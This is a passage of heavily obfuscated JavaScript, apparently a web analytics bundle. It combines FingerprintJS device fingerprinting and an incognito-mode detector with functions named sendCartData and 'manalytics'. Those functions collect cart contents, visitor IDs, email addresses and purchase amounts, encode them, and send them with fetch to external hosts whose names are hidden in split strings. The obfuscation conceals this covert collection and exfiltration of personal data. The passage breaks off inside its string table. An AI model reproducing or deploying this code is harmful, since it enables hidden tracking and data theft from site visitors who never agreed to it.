_0xfb027b['comp'+_0x218584(0x583)+_0x218584(0x498)+_0x218584(0x6bf)+_0x218584(0x14c)+_0x218584(0x507)]=_0xfc9d12,_0xfb027b[_0x218584(0x4ed)+_0x218584(0x421)]=_0x1dd3c3,_0xfb027b[_0x218584(0x3b6)+_0x218584(0x314)+_0x218584(0x62a)+_0x218584(0x22c)+'ment']=_0x471e16,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleA'+'udio'+_0x218584(0x249)+_0x218584(0x8a8)+_0x218584(0x430)]=_0x401d63,_0xfb027b['getU'+_0x218584(0x5a3)+'bleC'+_0x218584(0x6db)+_0x218584(0x6b7)+_0x218584(0x6ad)+_0x218584(0x545)]=_0x54d4f6,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleS'+_0x218584(0x62a)+_0x218584(0x443)+'me']=_0x22263a,_0xfb027b['getU'+_0x218584(0x5a3)+_0x218584(0x7f5)+_0x218584(0x62a)+_0x218584(0x777)+_0x218584(0x6e4)+_0x218584(0x4a4)]=_0x24a59c,_0xfb027b[_0x218584(0x3f1)+'ebGL'+'Cont'+_0x218584(0x6ea)]=_0x39bf6f,_0xfb027b['hash'+_0x218584(0x4b3)+'onen'+'ts']=_0x116afb,_0xfb027b['isAn'+_0x218584(0x7e0)+'d']=_0x2b01e1,_0xfb027b['isCh'+_0x218584(0x313)+'um']=_0x150fea,_0xfb027b[_0x218584(0x658)+_0x218584(0x646)+_0x218584(0x428)+_0x218584(0x179)]=_0x6195dd,_0xfb027b[_0x218584(0x525)+'geHT'+'ML']=_0x1678f3,_0xfb027b[_0x218584(0x790)+_0x218584(0x5c0)]=_0x13cd43,_0xfb027b[_0x218584(0x7c5)+_0x218584(0x8ae)+'t']=_0x4aedc5,_0xfb027b[_0x218584(0x26b)+_0x218584(0x71f)]=_0x3cffc2,_0xfb027b[_0x218584(0x258)]=_0x156080,_0xfb027b['load'+'Sour'+_0x218584(0x1d5)]=_0x5ef8df,_0xfb027b['murm'+_0x218584(0x321)+_0x218584(0x3d7)+_0x218584(0x15e)]=_0x4a4937,_0xfb027b[_0x218584(0x576)+_0x218584(0x75c)+_0x218584(0x1a6)+_0x218584(0x88b)+'s']=_0xa01d84,_0xfb027b[_0x218584(0x62c)+_0x218584(0x1d5)]=_0x1b8b82,_0xfb027b[_0x218584(0x210)+_0x218584(0x600)+_0x218584(0x6c9)+'rce']=function(_0x37fd10,_0x6f32fd){var _0x46509e=function(_0x38174b){return _0xea1f21(_0x38174b)?_0x6f32fd(_0x38174b):function(){var _0x87726b=_0x38174b();return _0x58f3b5(_0x87726b)?_0x87726b['then'](_0x6f32fd):_0x6f32fd(_0x87726b);};};return function(_0x29667f){var _0x2f5335=_0x39a8,_0x499291=_0x37fd10(_0x29667f);return _0x58f3b5(_0x499291)?_0x499291[_0x2f5335(0x711)](_0x46509e):_0x46509e(_0x499291);};},_0xfb027b[_0x218584(0x55a)+_0x218584(0x733)+'me']=_0x34598a,Object[_0x218584(0x5ec)+_0x218584(0x33f)+_0x218584(0x4d1)+'ty'](_0xfb027b,_0x218584(0x8a2)+'Modu'+'le',{'value':!0x0}),_0xfb027b;}({});function utf8ToBase64(_0x4520cd){var _0x18ffce=_0x39a8;let _0x3ad59b=new TextEncoder()['enco'+'de'](_0x4520cd),_0x507a74=String[_0x18ffce(0x26f)+_0x18ffce(0x41a)+_0x18ffce(0x60c)][_0x18ffce(0x772)+'y'](null,_0x3ad59b);return btoa(_0x507a74);}function _0x39a8(_0x1dbf0c,_0x49bb80){var _0x3212de=_0x526b();return _0x39a8=function(_0x9bf2ca,_0x37e231){_0x9bf2ca=_0x9bf2ca-0x147;var _0x3b8168=_0x3212de[_0x9bf2ca];return _0x3b8168;},_0x39a8(_0x1dbf0c,_0x49bb80);}function buildPayload(_0x9dc3cf){return _0x9dc3cf['map'](_0x1fe1c4=>{var _0x384150=_0x39a8;let _0x3cbb3a='';if(_0x1fe1c4[_0x384150(0x5af)+'e'])_0x3cbb3a=_0x1fe1c4['imag'+'e'][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?_0x384150(0x65a)+'s:'+_0x1fe1c4['imag'+'e']:_0x1fe1c4[_0x384150(0x5af)+'e'];else _0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge']&&_0x1fe1c4['feat'+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]&&(_0x3cbb3a=_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?'http'+'s:'+_0x1fe1c4[_0x384150(0x882)+'ured'+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]:_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]);return{'name':_0x1fe1c4[_0x384150(0x213)+'e'],'price':(_0x1fe1c4[_0x384150(0x348)+'e']/0x64)[_0x384150(0x599)+_0x384150(0x2b3)](0x2),'productId':_0x1fe1c4['id'],'categories':_0x1fe1c4[_0x384150(0x382)+_0x384150(0x253)+'type']||'','imageUrl':_0x3cbb3a,'url':_0x1fe1c4[_0x384150(0x14d)]?window[_0x384150(0x377)+_0x384150(0x7a1)][_0x384150(0x260)+'in']+_0x1fe1c4[_0x384150(0x14d)]:'','brand':_0x1fe1c4['vend'+'or']||''};});}function sendCartData(_0x488936){var _0x48668e=_0x39a8;FingerprintJS[_0x48668e(0x258)]()[_0x48668e(0x711)](_0xe37204=>_0xe37204['get']())[_0x48668e(0x711)](_0x37818e=>{var _0x1d7133=_0x48668e;const _0x164739=_0x37818e[_0x1d7133(0x1eb)+_0x1d7133(0x49c)+'d'],_0x4cb3d7=buildPayload(_0x488936,_0x164739),_0x411d63='http'+_0x1d7133(0x4f7)+'lega'+_0x1d7133(0x847)+_0x1d7133(0x6f4)+_0x1d7133(0x444)+_0x1d7133(0x41e)+'p/sh'+_0x1d7133(0x81e)+_0x1d7133(0x1a0)+'t';let _0x1f020c=getShortId();if(!_0x1f020c)return;fetch(_0x411d63,{'method':_0x1d7133(0x730),'headers':{'Content-Type':'appl'+_0x1d7133(0x778)+_0x1d7133(0x4ff)+_0x1d7133(0x3f5)},'body':JSON['stri'+_0x1d7133(0x296)+'y']({'items':_0x4cb3d7,'shortId':_0x1f020c,'host':window[_0x1d7133(0x377)+_0x1d7133(0x7a1)][_0x1d7133(0x7d5)+_0x1d7133(0x629)],'mid':_0x37818e[_0x1d7133(0x1eb)+'torI'+'d']})})[_0x1d7133(0x657)+'h'](_0xa84454=>{var _0x6f0ddb=_0x1d7133;console[_0x6f0ddb(0x36b)+'r'](_0x6f0ddb(0x71d)+'r\x20se'+_0x6f0ddb(0x1b9)+_0x6f0ddb(0x7b0)+_0x6f0ddb(0x5cd)+'ata:',_0xa84454);});})[_0x48668e(0x657)+'h'](_0x1f6af4=>{var _0x27ce36=_0x48668e;console[_0x27ce36(0x36b)+'r'](_0x27ce36(0x71d)+'r\x20lo'+_0x27ce36(0x786)+_0x27ce36(0x294)+_0x27ce36(0x487)+_0x27ce36(0x28d)+'tJS:',_0x1f6af4);});}let manalytics=function(){var _0x4e9148=_0x39a8;let _0x3015ba=function(_0x41bda6){var _0x369d6c=_0x39a8;let _0x3a42d3=getShortId();if(!_0x3a42d3)return;FingerprintJS['load']()['then'](_0x2e3297=>_0x2e3297[_0x369d6c(0x439)]())[_0x369d6c(0x711)](_0x1eac9a=>{var _0x114c46=_0x369d6c;const _0x382213=_0x1eac9a[_0x114c46(0x1eb)+'torI'+'d'];var _0xebe8=window[_0x114c46(0x276)]=window[_0x114c46(0x276)]||[];_0xebe8[_0x114c46(0x743)]||_0xebe8['acti'+'ve']||(_0xebe8[_0x114c46(0x841)+'ve']=!0x0,_0xebe8[_0x114c46(0x258)]=function(){var _0x25ff7a=_0x114c46;let _0x1ad6a6=_0x25ff7a(0x564)+window[_0x25ff7a(0x377)+'tion'][_0x25ff7a(0x260)+'in']+('&mid'+'=')+_0x382213;_0x41bda6&&(_0x1ad6a6+='&ema'+_0x25ff7a(0x369)+_0x41bda6),_0x3a42d3&&(_0x1ad6a6+=_0x25ff7a(0x5ea)+_0x25ff7a(0x888)+'='+_0x3a42d3);let _0x17e818=_0x25ff7a(0x65a)+'s://'+_0x25ff7a(0x47b)+'tema'+'na.c'+_0x25ff7a(0x4b6)+'/s.g'+_0x25ff7a(0x447)+_0x25ff7a(0x434)+'='+utf8ToBase64(_0x1ad6a6);fetch(_0x17e818);},_0xebe8[_0x114c46(0x258)]());});},_0x500e5e=function(_0x51506e,_0x249d41,_0x48fdc6){var _0x20a852=_0x39a8;let _0x1f334e=getShortId();if(!_0x1f334e)return;FingerprintJS[_0x20a852(0x258)]()[_0x20a852(0x711)](_0x30f9ae=>_0x30f9ae[_0x20a852(0x439)]())[_0x20a852(0x711)](_0x4dc73e=>{var _0x8fd749=_0x20a852;const _0x59a68e=_0x4dc73e[_0x8fd749(0x1eb)+_0x8fd749(0x49c)+'d'];var _0x1e67d3=window[_0x8fd749(0x276)]=window['mana']||[];_0x1e67d3[_0x8fd749(0x743)]||_0x1e67d3[_0x8fd749(0x841)+'ve']||(_0x1e67d3[_0x8fd749(0x841)+'ve']=!0x0,_0x1e67d3[_0x8fd749(0x258)]=function(){var _0x3ebc5c=_0x8fd749;let _0xafd8ab=_0x3ebc5c(0x564)+window[_0x3ebc5c(0x377)+_0x3ebc5c(0x7a1)][_0x3ebc5c(0x260)+'in']+(_0x3ebc5c(0x423)+'=')+_0x59a68e;_0x51506e&&(_0xafd8ab+=_0x3ebc5c(0x476)+_0x3ebc5c(0x369)+_0x51506e),_0x249d41&&(_0xafd8ab+=_0x3ebc5c(0x505)+_0x3ebc5c(0x5eb)+'='+_0x249d41),_0x48fdc6&&(_0xafd8ab+='&amo'+_0x3ebc5c(0x228)+_0x48fdc6),_0x1f334e&&(_0xafd8ab+=_0x3ebc5c(0x5ea)+_0x3ebc5c(0x888)+'='+_0x1f334e);let _0xcd171d=_0x3ebc5c(0x65a)+_0x3ebc5c(0x4f7)+_0x3ebc5c(0x47b)+_0x3ebc5c(0x1de)+_0x3ebc5c(0x572)+_0x3ebc5c(0x4b6)+_0x3ebc5c(0x16f)+_0x3ebc5c(0x447)+_0x3ebc5c(0x434)+'='+utf8ToBase64(_0xafd8ab);fetch(_0xcd171d);},_0x1e67d3[_0x8fd749(0x258)]());});},_0x460e07=function(){var _0x385bdb=_0x39a8;let _0x9f3f95=getShortId();if(!_0x9f3f95)return;FingerprintJS[_0x385bdb(0x258)]()[_0x385bdb(0x711)](_0x15b158=>_0x15b158[_0x385bdb(0x439)]())['then'](_0x12010a=>{var _0x177ffa=_0x385bdb;const _0x4d9ad1=_0x12010a[_0x177ffa(0x1eb)+_0x177ffa(0x49c)+'d'];});};manalytics[_0x4e9148(0x43f)+_0x4e9148(0x3b1)]=_0x3015ba,manalytics[_0x4e9148(0x72e)+'nue']=_0x500e5e,manalytics[_0x4e9148(0x4fa)+_0x4e9148(0x702)+_0x4e9148(0x49f)]=_0x460e07;};function getTagFromScriptQuery(){var _0x5008c4=_0x39a8;const _0x270a03=document[_0x5008c4(0x474)+_0x5008c4(0x29d)+_0x5008c4(0x89b)+'t'][_0x5008c4(0x323)],_0x4d0a86=new URLSearchParams(new URL(_0x270a03)[_0x5008c4(0x15c)+'ch']);return _0x4d0a86[_0x5008c4(0x439)](_0x5008c4(0x2dd));}function getLocation(_0x567aeb){var _0x3881a2=_0x39a8,_0x3c3cc0=_0x567aeb[_0x3881a2(0x67f)+'h'](/^(https?\:)\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return _0x3c3cc0&&{'href':_0x567aeb,'protocol':_0x3c3cc0[0x1],'host':_0x3c3cc0[0x2],'hostname':_0x3c3cc0[0x3],'port':_0x3c3cc0[0x4],'pathname':_0x3c3cc0[0x5],'search':_0x3c3cc0[0x6],'hash':_0x3c3cc0[0x7]};}let getShortId=function(){var _0x5c557b=_0x39a8;let _0x54af15=getLocation(window[_0x5c557b(0x377)+'tion']['href']);if(_0x54af15&&localStorage['getI'+_0x5c557b(0x894)]('tmpI'+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))){let _0x5908b5=atob(localStorage[_0x5c557b(0x2a5)+_0x5c557b(0x894)](_0x5c557b(0x54c)+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))),_0x57c402=getLocation(_0x5908b5);if(_0x57c402&&_0x57c402['path'+'name']){const _0x776d9c=_0x57c402['path'+_0x5c557b(0x629)][_0x5c557b(0x4c4)+'t']('/'),_0x21aa16=_0x776d9c[_0x5c557b(0x6a2)+'th']-0x2,_0x2b0e8a=_0x776d9c[_0x21aa16];return _0x2b0e8a;}}return![];};var detectIncognito=function(){return new Promise(function(_0x4764d1,_0x268dba){var _0x3851bb=_0x39a8,_0x2ee1ec=_0x3851bb(0x19e)+_0x3851bb(0x339);function _0x1abb2f(_0x3dbc6f){_0x4764d1({'isPrivate':_0x3dbc6f,'browserName':_0x2ee1ec});}function _0x5e46c0(){var _0xa6c1e8=_0x3851bb,_0x2f7c73=navigator['user'+'Agen'+'t'];if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Chrome/)){if(navigator['brav'+'e']!==undefined)return _0xa6c1e8(0x482)+'e';else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Edg/))return _0xa6c1e8(0x1fc);else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/OPR/))return _0xa6c1e8(0x623)+'a';}}return _0xa6c1e8(0x334)+'me';}else return'Chro'+_0xa6c1e8(0x69c);}function _0x5e03d2(_0x145159){var _0x2bedb9=_0x3851bb;return _0x145159===eval[_0x2bedb9(0x61d)+_0x2bedb9(0x65e)]()['leng'+'th'];}function _0x4df1fc(){var _0x748ab7=_0x3851bb,_0x121b5c=navigator[_0x748ab7(0x6f7)+'or'];return _0x121b5c!==undefined&&_0x121b5c['inde'+_0x748ab7(0x5c9)](_0x748ab7(0x6b1)+'e')===0x0&&_0x5e03d2(0x25);}function _0x357f67(){var _0x26c08d=_0x3851bb,_0x5da676=navigator[_0x26c08d(0x6f7)+'or'];return _0x5da676!==undefined&&_0x5da676[_0x26c08d(0x760)+_0x26c08d(0x5c9)]('Goog'+'le')===0x0&&_0x5e03d2(0x21);}function _0x2706ab(){var _0x1c3b64=_0x3851bb;return document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+'ent']!==undefined&&document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+_0x1c3b64(0x64c)][_0x1c3b64(0x2cc)+'e']['MozA'+'ppea'+'ranc'+'e']!==undefined&&_0x5e03d2(0x25);}function _0x448811(){var _0x1ec9f9=_0x3851bb;return navigator[_0x1ec9f9(0x244)+_0x1ec9f9(0x511)+'ob']!==undefined&&_0x5e03d2(0x27);}function _0x32bfc2(){var _0x2fdee9=_0x3851bb;try{var _0x6d4232=window[_0x2fdee9(0x760)+_0x2fdee9(0x42f)+'B'][_0x2fdee9(0x5fc)](_0x2fdee9(0x87d),0x1);_0x6d4232[_0x2fdee9(0x648)+_0x2fdee9(0x864)+'enee'+_0x2fdee9(0x678)]=function(_0xedc00){var _0x5ddf8f=_0x2fdee9,_0x490568=_0xedc00[_0x5ddf8f(0x38a)+'et']['resu'+'lt'];try{_0x490568['crea'+_0x5ddf8f(0x80c)+_0x5ddf8f(0x5e7)+_0x5ddf8f(0x3ac)+'e']('test',{'autoIncrement':!![]})[_0x5ddf8f(0x61a)](new Blob()),_0x1abb2f(![]);}catch(_0x3e2c87){/BlobURLs are not yet supported/[_0x5ddf8f(0x87d)](_0x3e2c87[_0x5ddf8f(0x79f)+'age'])?_0x1abb2f(!![]):_0x1abb2f(![]);}};}catch(_0x2ed198){_0x1abb2f(![]);}}function _0x38a4b5(){var _0x3d9e9b=_0x3851bb,_0x4728b5=window[_0x3d9e9b(0x5fc)+'Data'+_0x3d9e9b(0x178)],_0x25ba14=window[_0x3d9e9b(0x377)+_0x3d9e9b(0x559)+_0x3d9e9b(0x39f)];try{_0x4728b5(null,null,null,null);}catch(_0x8ee7d0){return _0x1abb2f(!![]);}try{_0x25ba14[_0x3d9e9b(0x843)+_0x3d9e9b(0x894)](_0x3d9e9b(0x87d),'1'),_0x25ba14[_0x3d9e9b(0x1e6)+_0x3d9e9b(0x1a8)+'em'](_0x3d9e9b(0x87d));}catch(_0x440df4){return _0x1abb2f(!![]);}return _0x1abb2f(![]);}function _0x5217eb(){var _0x123d8d=_0x3851bb;navigator[_0x123d8d(0x48a)+'ouch'+_0x123d8d(0x7b1)+'ts']!==undefined?_0x32bfc2():_0x38a4b5();}function _0x1fd349(){var _0x1ab49b=_0x3851bb,_0x150ab4=window;if(_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit']!==undefined)return performance['memo'+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit'];return 0x40000000;}function _0x35fea6(){var _0x122644=_0x3851bb;navigator[_0x122644(0x70c)+_0x122644(0x16d)+_0x122644(0x212)+_0x122644(0x754)+'tora'+'ge'][_0x122644(0x367)+_0x122644(0x755)+_0x122644(0x4a9)+_0x122644(0x446)+'ta'](function(_0x2486a3,_0x27a05f){_0x1abb2f(_0x27a05f<_0x1fd349());},function(_0x5bd30e){var _0x4a8d8b=_0x122644;_0x268dba(new Error(_0x4a8d8b(0x652)+_0x4a8d8b(0x3e3)+_0x4a8d8b(0x56c)+'ito\x20'+_0x4a8d8b(0x70b)+_0x4a8d8b(0x1d6)+_0x4a8d8b(0x5b6)+_0x4a8d8b(0x6c3)+_0x4a8d8b(0x674)+_0x4a8d8b(0x52a)+'stor'+'age\x20'+'quot'+_0x4a8d8b(0x2f5)+_0x5bd30e[_0x4a8d8b(0x79f)+_0x4a8d8b(0x36e)]));});}function _0x393794(){var _0x305d8f=_0x3851bb,_0x5c520c=window[_0x305d8f(0x70c)+_0x305d8f(0x437)+_0x305d8f(0x1df)+_0x305d8f(0x7dc)+'eSys'+_0x305d8f(0x894)],_0x18d594=function(){_0x1abb2f(![]);},_0x1b9023=function(){_0x1abb2f(!![]);};_0x5c520c(0x0,0x1,_0x18d594,_0x1b9023);}function _0x452fce(){var _0x18c1dc=_0x3851bb;Promise!==undefined&&Promise[_0x18c1dc(0x801)+'ettl'+'ed']!==undefined?_0x35fea6():_0x393794();}function _0x53c513(){var _0x36583d=_0x3851bb;_0x1abb2f(navigator[_0x36583d(0x86a)+_0x36583d(0x5bb)+'orke'+'r']===undefined);}function _0x3da4cd(){_0x1abb2f(window['inde'+'xedD'+'B']===undefined);}function _0x45cfa1(){var _0x13dcf3=_0x3851bb;if(_0x4df1fc())_0x2ee1ec=_0x13dcf3(0x5a1)+'ri',_0x5217eb();else{if(_0x357f67())_0x2ee1ec=_0x5e46c0(),_0x452fce();else{if(_0x2706ab())_0x2ee1ec=_0x13dcf3(0x347)+_0x13dcf3(0x46c),_0x53c513();else _0x448811()?(_0x2ee1ec='Inte'+_0x13dcf3(0x330)+_0x13dcf3(0x40f)+_0x13dcf3(0x59e)+'r',_0x3da4cd()):_0x268dba(new Error(_0x13dcf3(0x652)+_0x13dcf3(0x3e3)+'cogn'+_0x13dcf3(0x71b)+_0x13dcf3(0x3fd)+_0x13dcf3(0x829)+'eter'+_0x13dcf3(0x6df)+_0x13dcf3(0x76c)+_0x13dcf3(0x690)+_0x13dcf3(0x1e5)));}}}_0x45cfa1();});};function generateGUID(){var _0x338d19=_0x39a8;return Date[_0x338d19(0x302)]()[_0x338d19(0x61d)+_0x338d19(0x65e)](0x24)+Math[_0x338d19(0x156)+'om']()[_0x338d19(0x61d)+'ring'](0x24)[_0x338d19(0x835)+'e'](0x2,0x6);}function setCookie(_0xcee833,_0x3fe1d3,_0x212edd){var _0x5ab5d7=_0x39a8;const _0x25bbcd=new Date(Date['now']()+_0x212edd*0x5265c00)[_0x5ab5d7(0x58e)+_0x5ab5d7(0x782)+_0x5ab5d7(0x507)]();document[_0x5ab5d7(0x6b2)+'ie']=_0xcee833+'='+encodeURIComponent(_0x3fe1d3)+(_0x5ab5d7(0x70f)+_0x5ab5d7(0x359)+'s=')+_0x25bbcd+(';\x20pa'+_0x5ab5d7(0x35e));}function _0x526b(){var _0x5d4a1f=['&fid','e[da','ntel','b3hf','anag','stuv','zeLi','<!do','ecti','Zone','opif','word','ount','just','ett','bGlh','ZWRp','#mgi','medi','18pt','tRen','ot\x20d','L2Fy','tryE','l/\x22]','bGFt','elay','rty','-web','ZXRt','ZS91','thre','hasO','slic','aWRh','Zy5y','ray','dDM0','7f14','b250','Fami','call','u-ut','Cent','I3Jl','acti','link','setI','tool','#ac-','stac','cy.s','cy5z','valu','mozI','rn\x20t','ZWxh','iteO','jsHe','fixe','ebar','bmV0','tom_','00:0','Lm9y','_uni','XQ==','ttri','Stat','Secu','asin','iete','-wid','#kau','indo','sion','id^=','Huma','lFul','hot_','grad','efly','YmFu','d29y','ard','onme','serv','d2lk','aW5r','box','xelR','eDsg','bml0','#iss','ghur','ZHVi','YWN0','.kad','MEDI','cHJv','lerM','bGVu','\x20tex','I2xp','3eef','test','ni-p','838565GhmRbQ','rce','PSJd','feat','ZS1n','ZXVw','Y29u','ad_1','obil','rtid','info','brow','urce','100c','#adb','YWQ=','no-p','-blo','\x20Cor','-sam','Pro:','tem','ome:','ZXZl','foll','bmdz','Lml0','Over','crip','dXMu','cach','mono','ateC','MNOP',';\x22]','__es','#mob','none','ver','Opti','getA','erpr','bGlk','pect','.io/','aWtS','Gene','iden','emLa','serN','LWNv','Id:\x20','ZW5l','gStr','url','cuti','data','e-ad','lscr','pe=\x22','uced','join','lCre','rand','st=','0b11','Lang','()\x20','bGVz','sear','func','h128','#top','canv','ZW47','camp','_inf','asid','ial_','cecc','ZGl2','Left','MHM=','ZT0i','=\x22wi','ocia','itTe','penf','/r.g','#pma','onto','em-u','bm5l','aWNq','forc','vice','EURO','base','Kit','ef^=','P3V0','Zmlj','empl','Ly90','0:01','NTZo','c25h','ild','YWRt','ZWNf','QVto','px\x22]','aW9u','ssag','e\x22][','m1.o','stur','Z2gu','Sego','canc','utes','#pge','rmat','ockE','his\x22','ZHJl','bGJh','YXJl','ZmZp','t_it','eys','ase','n.pu','ochr','offs','Unkn','ZXh0','ycar','keys','aWRk','LmFk','lay:','nts','orSo','Lnh5','veIt','arc','oprt','YW4=','tras','YWRz','OyBv','ZXgu','edWo','form','Styl','s3.u','perf','a.us','I2Fk','obje','YWZm','ndin','glob','onFo','Lm9u','-mon','r-mo','dth=','y-tw','renc','eS1h','ingC','#pub','enX','suba','Ymxv','ck-t','I\x20Go','ffse','hEve','vent','reso','fid2','onor','stat','end','sma/','cy5j','b2R1','ces','how\x20','eBet','abs','es-z','YXQu','ZG9r','pres','cmZs','tema','ques','YXBb','agor','requ','LWFk','ints','wser','remo','_cam','sRan','oCon','cnZl','visi','ence','AndG','Y2hp','Avan','hic','lors','Univ','ting','rimi','inin','imez','HIGH','tan','dHRw','runn','cmw9','Edge','e\x20MS','__ed','HTML','devi','ter_','bC5j','YWsu','m4n4','eypo','eore','a:\x0a\x0a','MozA','ener',',\x2020','Butt','.mob','dG1s','MT\x20E','a[hr','tran','eneo','mpor','titl','aWdu','lLef','dG8t','et:\x20','UTC','memo','L2F4','a3k=','XyJd','nner','dW5r','cm91','lete','rWeb','iewp','bWlu','LnZh','MS\x20R','SKED','ans\x20','unt=','Z2V0','Y2xh','hann','nEle','ght','eNot','dA==','iner','ang','sinh','ascr','bmFp','YWx0','aWNr','rope','dHls','.ets','tori','geUp','spon','4567','Lmlu','&bro','Y2hl','MHB4','ile_','YW1l','msSa','ptur',';\x20Sa','\x20deb','Righ','Fing','erSt','aWtp','Exte','solv','\x0a```','etPa','Inva','nami','aW5p','uct_','bGFu','```','aXp6','DOMR','load','dHRl','rato','Y3Rh','html','ge:\x20','ark','head','orig','(max','setP','tent','dsmo','#mod','NTA=','LUNv','Leve','WLli','ZXNv','isWe','disp','f79e','trys','from','dy5p','meta','type','4.5.','liEs','boz','mana','tad_','YWls','aHRz','OyBo','e\x20ht','ineA','ZWFk','Date','msLa','dal','cmVs','MSCS','cmNo','chro','__fp','ghij','posi','or-g','ude','t:bl','WebP','seri','prin','ion:','\x20alr','Cont','-mot','aXNi','msSe','g\x20Fi','#wid','ngif','udio','gnet','shar','ZHMu','-\x22][','a2xh','entS','debu','rele','21\x20B','dzog','nts:','rese','ic\x20M','getI','SA==','rtan','poin','-siz','b2Zp','\x0avis','dC8i','-con','rEna','has','ZWxp','heig','bGUt','xed','cnUv','MENT','prec','LnBy','ION','b3Jp','setA','amut','b3At','[dat','SHAD','dF9w','Oi8v','1207060oVRUmx','eend','sosy','endo','OiBo','dDB','dGll','rs:\x20','y:\x20b','ci1i','Touc','styl','\x20con','Data','Adju','ZGxl','Text','uage','getC','chPo','zoom','nter','olor','LyJd','ngle','aS5s','ect]','oote','tag','odd','cume','#cem','-id','een','etWi','pcdn','aWRl','et\x20t','spla','icle','-fon','__cr','tora','rang','ury\x20','incl','are','a918','atta','dban','next','L_de','a:\x20','Zm8i','syst','b3Np','pid=','orts','.mai','kies','aGZ1','onte','Ly9m','ader','atan','now','onmo','pr-m','a-cy','intI','buil','eInd','bGUu','dC4y','prot','Kj0i','(102','dFJl','-ser','ters','bmwv','Ly9h','romi','ulls','NBOL','FRAG','.lap','PSJf','\x20dat','bWUi','t;\x20e','YXJk','Y2Fz','c3R2','dGlt','eTRy','urX6','s-we','src','0123','069f','.btn','l-ar','ibut','PyJd','ncy','LnYu','oner','\x22smi','rray','font','rnet','ul.a','getT','Lmx0','Chro','cle.','Mi5j','yFal','nal2','own','nIce','utlo','es30','getE','dGFp','nePr','aG9w','Xj0i','toDa','ileC','#bar','tria','R_WE','Fire','pric','trea','dGl2','cyBz','min','to\x20g','eech','Menl','Base','hare','otIM','dGVj','eBar','Z3Jh','tyle','ozDo','-num','pire','rity','XVtz','full','xt_d','th=/','Conc','.cnt','_pop','cGd1','Ly9s','\x20GMT','_sou','ator','quer','hade','il=','ware','erro','urre','kiec','age','aGJl','hidd','akeP','nsio','a2Zy','bGFj','ZXI=','I3Nr','loca','0000','cosh','angu','fjor','dela','aW1n','trac','c2l0','tsWi','lre-','prod',')(\x20)','da\x20B','#psy','#f60','4ysOwrL','LmJv','\x0atim','targ','ZWZe','send','osof','log1','R29v','ound','18.j','rect','yand','soci','5\x20Me','Zmls','l-ba','.ezm','cmJ1','ineS','Lz91','kkap','bV9z','truc','rage','bar_','ppea','MjBw','eLoc','expe','getP','rame','.cfa','bmlh','dC5j','ZXJz','L2hp','Stor','eiJd','YWJv','teo-','pare','ress','OiA0','d[ty','ZTsi','lidA','getF','oft-','fers','I3dl','tRec','LWRl','repl','appV','LmV4','tor','Il1b','-vis','__yb','\x20val','Il0=','__pr','r\x20is','Medi','de\x20B','susp','okie','ePay','attr','LOW_','#coo','dGQj','ZnIv','Smal','ixes','.com','omme','\x20Ari','thic','4Has','ionS','high','lien','Y2s7','vrig','push','I0Jv','cF9h','CSS','YW5u','c19i','ctIn','itOf','MjQu','cmsu','less','s.de','s/v','ZUFk','ZXQv','enEl','hang','g-na','meSi','[obj','getW','Arab','an-1','48px','json','ef*=','.sit','Goog','ic\x20T','itPe','b20v','Z29v','cann','{}.c','LnJ1','cEFk','List','ream','eMin','I0Fk','aGlk','d\x22]','Mono','exce','ed\x20s','Zndt','tive','WebK','Load','cGhw','\x20Exp','img','out','ock_','rade','cm0u','\x20San','serL','paig','A\x22\x20i','ser','Char','IHdp','conc','cePi','com/','ouch','PopS','ult','alCo','&mid','gLiU','righ','Intl','geTr','pWeb','klin','onEl','dXJj','cdef','ajny','2adb','xedD','int','TABL','top','more','abel','661a','ZG9z','itRe','refe','get','t\x20be','#div','ack','kers','hold','supp','lass','ium_','bmtz','nFra','ana.','Ly9i','dQuo','if?l','rse','dHVy','eryM','ule','mozC','able','ies-','L2Fk','ntat','ay5j','WEBG','enco','Llpp','map','cw==','.yb-','L2Zy','OiAx','ers\x20','Cook','ale=','dmU7','cill','rnin','teEv','cg==','aW4v','rn\x20(','edia','YW4u','dD91','cato','tina','-sha','AD\x20P','Vrin','fox','X251','safa','em.d','rted','7565526VinWCM','ourc','tric','curr','klan','&ema','buff','lTop','ame','getB','p.si','#ff2','dleC','g__C','ZHNl','leme','Q291','Brav','I2Nh','dS8i','mar','.Blo','nger','stic','FLOA','maxT','.wid','oot','a3lk','sin','raPu','dy50','.img','L3N1','ebug','L2Fm','Audi','filt','estI','tsTo','Luci','Mini','ial-','torI','b25z','L2cx','art','left','es=T','rPre','m-bo','ion','Size','isti','bC9y','_con','geAn','er\x20G','geta','-soc','adbl','QWRz','opup','ntdi','xten','e\x20UI','Comp','bmFn','hin','om/p','rn_c','docu','rDep','li_y','.pop','\x22/ur','=\x22di','X2Fk','cy5n','E[wi','a